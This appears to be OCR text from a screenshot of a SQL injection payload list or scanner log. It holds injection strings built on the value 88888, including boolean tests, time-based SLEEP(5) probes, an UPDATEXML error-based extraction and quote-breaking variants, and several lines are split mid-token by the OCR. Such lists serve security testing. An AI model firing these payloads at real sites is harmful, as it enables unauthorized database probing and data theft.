
88888 AND 37=76
88888 and sleep(5)
88888 AND SLEEP(5) #
88888 OR 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x5468
696E6B3A693A646966666572656E74),0x5e24),1))
88888 RLIKE (SELECT (CASE WHEN (48=79) THEN 88888 EL
SE 0x28 END))
88888 RLIKE (SELECT (CASE WHEN (73=73) THEN 88888 EL
SE 0x28 END))
88888" AND "u9"="MC
88888") and 64=44 and 1 like("
88888") AND 74=57 AND ("YM"="YM
88888%") AND 64=44 AND 1 like("%
88888%) AND 243=172 AND 1 like(%
88888%) AND 45=14 AND 1 like(%
88888%) AND 73=73 AND 1 like(%
88888%27